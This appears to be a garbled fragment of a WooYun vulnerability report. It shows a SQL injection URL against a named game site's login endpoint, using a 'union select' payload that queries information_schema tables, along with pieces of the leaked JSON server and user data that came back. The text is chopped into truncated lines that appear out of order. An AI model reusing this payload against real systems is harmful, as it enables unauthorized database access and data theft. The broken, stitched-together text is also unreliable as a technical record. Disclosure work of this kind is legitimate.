 login.alpha.p7game.com/index/passportLogin/xxxxxxxxxxxxxxxxxx' union select 'hentest123123', 'B', 'f
{"email":"61646D696E5F636F6C756D6E","cellphone":"61646D696E5F636F6C756D6E","user
\/\/s8.zj.p7game.com","name":"\u6d77\u4f26\u5a1c\uff08\u65b0\uff09","status":"1"},{"id":"9","hos
\/\/s7.zj.p7game.com","name":"\u7a7a\u60f3","status":"4"},{"id":"6","host":"http:\/\/s6.zj.p7game
\u671b","status":"4"},{"id":"4","host":"http:\/\/s4.zj.p7game.com","name":"\u4ffe\u65af\u9ea6","s
{"id":"2","host":"http:\/\/s2.zj.p7game.com","name":"\u80e1\u5fb7","status":"4"}],"userLoginId":"
'G', 'H', 'I', 'J' from (select table_name from information_schema.tables where table_schema='s
www.wooyun.org